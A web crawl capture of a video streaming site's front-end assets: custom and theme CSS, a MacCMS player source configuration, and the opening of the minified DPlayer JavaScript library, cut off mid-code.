	.extra li {padding: 0.2rem 0.2rem 0;}
	.extra .share_ico{font-size: 0.4rem;}
}


@media (max-width: 480px){
    .mac_pop {max-width: 90%!important;}
}

/*魔改*/
/*弹窗*/
@media (max-width: 820px){
	    .popup .row {
	        top:0!important;
    width: 100%!important;
         left: 0!important; 
     margin: 0!important; 
	    }
	}
.popup{ position:fixed; z-index:9999999999; top:0; right:0; left:0; width: 100%;height:100%; 
background:rgba(0,0,0,0.7);
    
}
	.popup .row{ position:absolute; top:90px; left:50%; margin:0 0 0 -250px; width:500px;}
	.popup .row ul{}
	.popup .row ul li{}
	.popup .row ul li a{ margin:2px 0;}
	.popup .row ul li a img{ display:block; width:100%;}
	.popup .row .bottom{ overflow:hidden; padding:10px 20px; background:rgba(0,0,0,0.5);}
	.popup .row .bottom .check{ float:left; cursor:pointer;}
	.popup .row .bottom .check span{ display:block; float:left; margin:0 5px 0 0; width:20px; height:20px; border-radius:50%; background:#FFF;}
	.popup .row .bottom .check span i{ display:block; text-align:center; line-height:20px; font-size:20px; color:#333;}
	.popup .row .bottom .check p{ float:left; line-height:20px; font-size:15px; color:#FFF;}
	.popup .row .bottom .check.on span{ background:#00cd3c; color:#FFF;}
	.popup .row .bottom .check.on p{ color:#00cd3c;}
	.popup .row .bottom .iconfont{ display:block; float:right; line-height:20px; font-size:20px; color:#FFF; cursor:pointer;}
	
/*弹窗*/

/*顶部导航栏*/
.db{
    position: relative;
}
.db1{
    position: relative;
    width: 30rem;
    margin: auto;
    height: 1.11rem;
}
.db2{
    float: left;
    margin-top: 0.35rem;
}
.db2 li{
    
    position: relative;
    float: left;
    padding: 0 0.9rem;
}
.db2 a{
    color: #fff;
}
.db3{
    width: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(30%, -50%);
    z-index: 10;
}
.db33{
    border-radius: 32px;
    border: 1px solid #00be06;
    width: 9rem;
}
.db3 marquee{
    line-height: 0.7rem;
    margin: 0px 0px 0px 30px;
    color: #fff;
}
.db3 .nico{
    position: absolute;
    line-height: 0.65rem;
    top: 5px;
    left: 0.25rem;
    font-size: 17px;
    text-align: center;
    color: #ff1500;
}

.db4{
    float: right;
    padding: 0.35rem 30px 0px 0px;
}
.ggzu{
    background-color: #f00;
    padding: 8px 10px;
    border-radius:10px;
}
.ggzu:hover{
    background-color: #ff4242;
}
@media (max-width: 820px){
.db1{
    width: 100%!important;
    padding: 0 0.375rem;
}
.db2 li{
    padding: 0 0.1rem;
}
.db3 {
    display: none;
}
.db4{
    padding: 0.35rem 3px 0px 0px;
}
#play_page .dhgb1{
        height: 1.25rem;
}
}
/*顶部导航栏*/
/*播放页*/
.xiala1{
    position: fixed;
    right: 3rem;
    bottom: 1.25rem;
    z-index: 99999;
    width: 25%;
}
.pfx{
    display: inline-block;
}
.pfxh li{
    float: right;
}
.xihuan{
    float: left;
    display: inline-block;
    margin: 0px 5px;
    border-radius:10px;
    padding:8px 30px;
}
.pfxhys2{
    border: 1px solid #4b5;
    background-color: #00be0608;
}
.pfxhys2:hover{
    background-color: #00be0629;
}
#rating{
        margin-bottom: 1px;
}

.xihuan a{
    line-height: 0.54rem;
    color: #fb7299;
}
.pfxhys{
    padding: 0.2rem 1.3rem;
    border: 1px solid #fb7299;
    background-color: #fb72990d;
}
.pfxhys:hover{
    background-color: #fb72993b;
}
.gensui1{
    margin-top: auto!important;
}
.gbys34{
    margin-top:auto!important;
}
@media (max-width: 820px){
.gbysk{
    z-index: 99999;
}
.xiala1{
    display: none;
}
/*.bfqsl{*/
/*    z-index: 999999;*/
/*    position: fixed;*/
/*    left: 0;*/
/*    right: 0;*/
/*}*/
.xiala{
    bottom: auto;
    z-index: 999999;
    width: auto;
    top:55px;
}
.gbys3{
    background-color: #282832;
    /*position: fixed;*/
    /*left: 0;*/
    /*right: 0;*/
    /*z-index: 2;*/
}
.gbys6{
    height: 7rem;
}
.gensui{
    margin-top: auto;
    top: 6.9rem;
}
    
#jcms{
    display: none;
}
#jcms2{
    display: none;
}
.pfxh{
    display: none;
}
.sjpf{
   
    height: 20%;
    display: block!important;
}
.sjpf1{
    display: inline-block;
    margin: 20px 5px 15px;
    border-radius:15px;
}
#rating{
    /*overflow: visible;*/
}
.pf{
    float: left;
    padding: 0.18rem 0.5rem;
    border: 1px solid #4b5;
    background-color: #00be0608;
}
.xh a{
    color: #fb7299;
}
.xh{
    float: right;
     padding: 0.2rem 1.3rem;
     border: 1px solid #fb7299;
    background-color: #fb72990d;
}
}
/*播放页*/
/*广告*/
.txggw{
    display: -webkit-flex;
    display: flex;
    width: 100%;
    height:100%;
}
.txggw1{
    width: 100%;
    height: 100px;
    margin: 1px;
}
.txggw1 img{
    width: 100%;
    height:100%;
}
@media (max-width: 820px){
.tsggpc{
   display: none;
}
.tsggsj{
    display: block !important;;
}
.xszxj{
	    font-size: 11px;/*改*/
	}
	.txggw1{
	    height: 70px;
	}
}
/*广告*/
/*推广页面*/
.tuguang{
    width: 100%;
    height: 100%;
}
.tuguangan{
    position: absolute;
    left: 800px;
    top: 90px;
    border-radius:10px;
    border: 1px solid #3db794;
    padding: 15px 15px;
    margin: 0px 90px 10px 0;
    background-color: #4ee45380;
}
.tuguangan:hover{
    padding: 16px 16px;
    border: 2px solid #3db794;
    background-color: #4ee453;
}
.tgg99{
    width: 100%;
    padding-left: 0;
}
.tgsm{
    width: 100%;
    height: 100%;
    border-radius:10px;
    padding: 10px 10px;
    background-color: #99999930;
}
.tgsmys{
    font-size: 15px;
    line-height: 25px;
        margin: 10px 0px 0px 10px;
}
.tg{
     position: relative;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    height: 100%;
    border-radius: 10px;
    margin-bottom: 5px;
    background-color: #f8f8f8;
}
.tgtu{
   
    width: 300px;
    height: 210px;
    border-radius: 10px;
}
.tgtext{
    position: absolute;
    top: 4.5rem;
    left: 0.2rem;
    font-size: 15px;
    color: #fff;
}
.tg2{
    line-height: 25px;
    width: calc(100% - 40%);
    margin: 10px 10px;
}
.tg2 p{
        color: #111;
}
.tg3{
    margin: 2.5rem 0 0 2rem;
}
.tg3 .tg3n{
    background-color: #00be06;
    padding: 15px;
    border-radius: 10px;
    color: #fff;
}
.tg3n:hover{
    background-color: #00be06c2;
    color: #f00;
}
@media (max-width: 820px){
.tuguangan{
    position: absolute;
    left: 180px!important;
    border-radius:10px;
    border: 1px solid #3db794;
    padding: 10px 10px!important;
    margin: 0px 90px 10px 0;
    background-color: #4ee45380;
}
.tuguangan:hover{
    padding: 16px 16px;
    border: 2px solid #3db794;
    background-color: #4ee453;
}
.tgg99{
    padding-left: 0.35rem!important;
   
}
.tg3{
    margin: 20px calc(100% - 65%);
 }
.tg3 .tg3n{
     padding: 10px 45px;
 }
.tgtu{
    width: 100%;
}
.tg{
    display: inline-block;
}
.tg2{
    width:auto;
}
}
/*推广页面*/
/*评分*/
ul li ul{
		display:none;
		}
ul li:hover ul{display:block;}
.pf123{
    position: absolute;
    top: 50%;
    width: 60%;
}

/*广告*/
.gggg{
    position: absolute;
    top: 10px;
    left: 8rem;
}
.gggg img{
    width: 300px;
    height: 50px;
}
.gggg1{
    display: none;
}
@media (max-width: 820px){
.gggg{
        display: none;
    }
.gggg1{
    display: inline-block!important;
    text-align: center!important;
}
.gggg1 img{
    width: 300px;
    height: 50px;
}
}

--- FILE ---
content_type: text/css
request_url: https://video.3go.fun/template/conch/asset/css/pink.css?v=16
body_size: 1050
content:
@charset "UTF-8";
/* CSS Document */
::selection{background-color: #fb7299;}
a:focus,a:hover,a:active{ text-decoration:none; color: #fb7299;}
.head_menu_a li.active a,.nav_list li.active a,.mycol,.bstem .head_box.ai_bk .top_nav a:hover,.bstem .head_box.ai_bk .top_ico a:hover,.bstem .head_box.ai_bk .head_hot_search a:hover,.bstem .head_box.ai_bk .all_menu_box a:hover,.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover,.list_m a i,.pannel_head a.v_change i.iconfont,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover,.play_source_tab a.active,.playnow_info,.screen_list.sx_tz li.hl_fl a,.player a:hover,.down_context a:hover,.down_list ul li span,.bstem .head_box.ai_bk .active a{color: #fb7299;}
.head_menu_a li.active a:after,.play_source_tab a.active:after,.tab-play a.playnow_info:after,.pannel .new_date{ background: #fb7299;}
.head_user li a:hover,.mac_results li strong{color: #fb7299;}
.head_user li .user a.mac_user_g,.bstem .head_user li .user a.mac_user_g{color: #fb7299;}
.head_menu_b:hover a.menu{background: #fb7299;border-right: 1px solid #fb7299;}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #fb7299;}
.hot_banner .head_menu_a a:hover,.hot_banner .head_user a:hover,.hot_banner .head_hot_search a:hover,.hot_banner .head_user li .dropbox.user a:hover{color: #fb7299;}
.hot_banner .head_user li .user a.mac_user_g {color: #fb7299;}
a:hover.swiper-button-next,a:hover.swiper-button-prev{background:#fb7299;}
.swiper-pagination-bullet-active {background: #fb7299;}
.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #fb7299;}
.art_navlist li.active a{position: relative; color: #fb7299; }
.article_box .digg_link{background: #fb7299;background: -webkit-linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);background: linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);box-shadow: 0 0 0.25rem 0 rgba(251, 114, 153, 0.3);}
.article_box a:hover.digg_link{color: #fff; background: #fb7299;}
.pannel_head .title em,.pannel_head em{color: #fb7299;}
.pannel .search_tips a {color: #fb7299;}
.pannel h2.title i {color: #fb7299;}
.content_detail .pull_right a:hover{color: #fb7299;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #fb7299;}
.play_namebox .fenlei{border: 1px solid #fb7299; color: #fb7299; }
.play_vlist_thumb.vnow::after{border: 3px solid #fb7299;}
.vnow .play_vlist_title{color: #fb7299;}
.content_playlist li.active a{color: #fb7299;border: 1px solid #fb7299;}
.type_list_menu li.active a{color: #fb7299;}
.zbvodlist_box:hover{border:1px solid #fb7299;}
.seebtn a {color: #fb7299;}
.ranklist_item a:hover .title{color: #fb7299;}
.sx_txt li,.sx_title2{color: #fb7299;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #fb7299;}
.screen_list li.hl a{color: #fb7299;}
.screen_list li.hl_fl a{color: #fb7299;}
.type_sxbtn a{color: #fb7299;}
.sx_total em{color: #fb7299;}
.gbook_submit {background: #fb7299!important;border: 1px solid #fb7299!important;}
.input_wrap .comment_submit{background: #fb7299!important;border: 1px solid #fb7299!important;}
.notice .nico{color: #fb7299;}
.notice .nic{color: #fb7299;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {color: #fb7299;}
.tabs .content section h2 {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {color: #fb7299;}
.extra li a:hover {background-color: #fb7299!important;}
.page li.active a,.page li.disabled a{ background-color: #fb7299; border: 1px solid #fb7299;}
.page_tips span{color: #fb7299;}
.dropdown .copy_btn {background: #fb729900;cursor: pointer;
    color: #fb7299;
    border: 1px solid #fb7299;
}
.am-share-footer .copy_btn {color: #fb7299;}
.weui_text .weui-btn a {dbackground: #fb7299;border:1px solid #fb7299;}
.history_title a:hover,.mac_history_box li.clear_btn a:hover,.mac_history_box li a:hover .vodlist_title,.role_name, .svodinfo a{color: #fb7299!important;}
.mac_history_box .user_log_tips a{background: #fb7299; }
.extra li a.backtop {display: none;background-color: rgba(251, 114, 153, 0.8);color: #FFFFFF;}
.btn-brand {background: #fb7299!important;}
.reg-ts span  {color: #fb7299!important;}
.box-star-list li:hover a span:after,.box-star-list li:hover a span:before,.box-star-list li.active a span:after,.box-star-list li.active a span:before{border-bottom: 6px solid #fb7299;}
.box-star-list li:hover a span:before,.box-star-list li.active a span:before{border-bottom-color: #fb7299;}
.star-video-list .box-star-list {border-top: 1px solid #fb7299;}
a.actor_part:hover{ background: #fb7299;border: 1px solid #fb7299;}
.content_detail .playbtn.o_play a.btn{background:#fb729900;}
.content_detail .playbtn.o_play a{ color: #fb7299;border: 1px solid #fb7299;}
.themecolor li:hover{background: #fb7299;color: #fff;}
.wbalist_titbox .wba_ico {background-position: 0px -78px;background-size: cover;}

@media (max-width:820px){
	.head_menu_b:hover a.menu{background: none;border: 0;}
	.foot_mnav .foot_rows a.active{color: #fb7299;}
	.wx_but a{background: #fb7299;background: -webkit-linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);background: linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);box-shadow: 0 0 0.25rem 0 rgba(251, 114, 153, 0.3);}
}


--- FILE ---
content_type: application/x-javascript
request_url: https://video.3go.fun/static/js/playerconfig.js?t=20260114
body_size: 484
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"0","prestrain":"\/static\/player\/prestrain.html","buffer":"\/static\/player\/loading.html","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"lzm3u8":{"show":"\u91cf\u5b50\u8d44\u6e901","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"cmpyun":{"show":"\u51a0\u519b\u8d44\u6e90\u2460","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"kcm3u8":{"show":"\u5feb\u8f66\u8d44\u6e90\u2460","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"foxm3u8":{"show":"fox\u8d44\u6e90\u2460","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"xiuse":{"show":"\u79c0\u8272\u64ad\u653e","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"wjm3u8":{"show":"\u65e0\u5c3d\u2460","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"hnm3u8":{"show":"\u7ea2\u725b\u5728\u7ebf","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"smzy":{"show":"\u795e\u9a6c\u4e91\u64ad","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"jlm3u8":{"show":"\u4f73\u4e3d\u8d44\u6e90","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"dbm3u8":{"show":"\u767e\u5ea6\u5728\u7ebf","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"mgtv":{"show":"\u8292\u679c\u89c6\u9891","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"pptv":{"show":"PPTV\u89c6\u9891","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"letv":{"show":"\u4e50\u89c6\u89c6\u9891","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"sohu":{"show":"\u641c\u72d0\u89c6\u9891","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"qiyi":{"show":"\u5947\u827a\u89c6\u9891","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"youku":{"show":"\u4f18\u9177\u89c6\u9891","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"":{"show":"newdplayer","des":"","ps":"0","parse":""},"qq":{"show":"\u817e\u8baf\u89c6\u9891","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"slm3u8":{"show":"\u68ee\u6797\u8d44\u6e90","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"clm3u8":{"show":"\u8349\u69b4\u8d44\u6e90\u2460","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"ytm3u8":{"show":"\u7389\u5154\u8d44\u6e90","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"bilibili":{"show":"\u54d4\u54e9\u54d4\u54e9","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"0","parse":""},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server2":{"show":"\u670d\u52a1\u56682","des":"\u670d\u52a1\u56682\u5730\u5740"},"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/x-javascript
request_url: https://video.3go.fun/addons/dplayer/static/DPlayer.min.js
body_size: 25657
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("DPlayer",[],t):"object"==typeof exports?exports.DPlayer=t():e.DPlayer=t()}(window,function(){return function(e){var t={};function n(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(i,a,function(t){return e[t]}.bind(null,a));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=53)}([function(e,t,n){"use strict";function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var a=n(5),o=n(37),r=Object.prototype.toString;function s(e){return"[object Array]"===r.call(e)}function l(e){return null!==e&&"object"===i(e)}function c(e){return"[object Function]"===r.call(e)}function u(e,t){if(null!=e)if("object"!==i(e)&&(e=[e]),s(e))for(var n=0,a=e.length;n<a;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:s,isArrayBuffer:function(e){return"[object ArrayBuffer]"===r.call(e)},isBuffer:o,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:l,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===r.call(e)},isFile:function(e){return"[object File]"===r.call(e)},isBlob:function(e){return"[object Blob]"===r.call(e)},isFunction:c,isStream:function(e){return l(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:u,merge:function e(){var t={};function n(n,a){"object"===i(t[a])&&"object"===i(n)?t[a]=e(t[a],n):t[a]=n}for(var a=0,o=arguments.length;a<o;a++)u(arguments[a],n);return t},deepMerge:function e(){var t={};function n(n,a){"object"===i(t[a])&&"object"===i(n)?t[a]=e(t[a],n):"object"===i(n)?t[a]=e({},n):t[a]=n}for(var a=0,o=arguments.length;a<o;a++)u(arguments[a],n);return t},extend:function(e,t,n){return u(t,function(t,i){e[i]=n&&"function"==typeof t?a(t,n):t}),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,n){var i=n(13);e.exports=function(e){"use strict";var t="",n=(e=e||{}).enableSubtitle,a=e.subtitle,o=e.current,r=e.pic,s=i.$escape,l=e.screenshot,c=e.preload,u=e.url;n=a&&"webvtt"===a.type;return t+='\n<video\n    class="dplayer-video ',o&&(t+="dplayer-video-current"),t+='"\n    webkit-playsinline\n    playsinline\n    ',r&&(t+='poster="',t+=s(r),t+='"'),t+="\n    ",(l||n)&&(t+='crossorigin="anonymous"'),t+="\n    ",c&&(t+='preload="',t+=s(c),t+='"'),t+="\n    ",u&&(t+='src="',t+=s(u),t+='"'),t+="\n    >\n    ",n&&(t+='\n    <track kind="metadata" default src="',t+=s(a.url),t+='"></track>\n    '),t+="\n</video>"}},function(e,t,n){e.exports=n(36)},function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"===("undefined"==typeof window?"undefined":n(window))&&(i=window)}e.exports=i},function(e,t){var n,i,a=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{i="function"==typeof clearTimeout?clearTimeout:r}catch(e){i=r}}();var l,c=[],u=!1,d=-1;function p(){u&&l&&(u=!1,l.length?c=l.concat(c):d=-1,c.length&&h())}function h(){if(!u){var e=s(p);u=!0;for(var t=c.length;t;){for(l=c,c=[];++d<t;)l&&l[d].run();d=-1,t=c.length}l=null,u=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===r||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function y(){}a.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new m(e,t)),1!==c.length||u||s(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=y,a.addListener=y,a.once=y,a.off=y,a.removeListener=y,a.removeAllListeners=y,a.emit=y,a.prependListener=y,a.prependOnceListener=y,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return e.apply(t,n)}}},function(e,t,n){"use strict";var i=n(0);function a(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(i.isURLSearchParams(t))o=t.toString();else{var r=[];i.forEach(t,function(e,t){null!=e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),r.push(a(t)+"="+a(e))}))}),o=r.join("&")}if(o){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";(function(t){var i=n(0),a=n(42),o={"Content-Type":"application/x-www-form-urlencoded"};function r(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,l={adapter:(void 0!==t&&"[object process]"===Object.prototype.toString.call(t)?s=n(9):"undefined"!=typeof XMLHttpRequest&&(s=n(9)),s),transformRequest:[function(e,t){return a(t,"Accept"),a(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(r(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)?(r(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};l.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],function(e){l.headers[e]={}}),i.forEach(["post","put","patch"],function(e){l.headers[e]=i.merge(o)}),e.exports=l}).call(this,n(4))},function(e,t,n){"use strict";var i=n(0),a=n(43),o=n(6),r=n(45),s=n(46),l=n(10);e.exports=function(e){return new Promise(function(t,c){var u=e.data,d=e.headers;i.isFormData(u)&&delete d["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",m=e.auth.password||"";d.Authorization="Basic "+btoa(h+":"+m)}if(p.open(e.method.toUpperCase(),o(e.url,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?r(p.getAllResponseHeaders()):null,i={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:n,config:e,request:p};a(t,c,i),p=null}},p.onabort=function(){p&&(c(l("Request aborted",e,"ECONNABORTED",p)),p=null)},p.onerror=function(){c(l("Network Error",e,null,p)),p=null},p.ontimeout=function(){c(l("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",p)),p=null},i.isStandardBrowserEnv()){var y=n(47),f=(e.withCredentials||s(e.url))&&e.xsrfCookieName?y.read(e.xsrfCookieName):void 0;f&&(d[e.xsrfHeaderName]=f)}if("setRequestHeader"in p&&i.forEach(d,function(e,t){void 0===u&&"content-type"===t.toLowerCase()?delete d[t]:p.setRequestHeader(t,e)}),e.withCredentials&&(p.withCredentials=!0),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),c(e),p=null)}),void 0===u&&(u=null),p.send(u)})}},function(e,t,n){"use strict";var i=n(44);e.exports=function(e,t,n,a,o){var r=new Error(e);return i(r,t,n,a,o)}},function(e,t,n){"use strict";var i=n(0);e.exports=function(e,t){t=t||{};var n={};return i.forEach(["url","method","params","data"],function(e){void 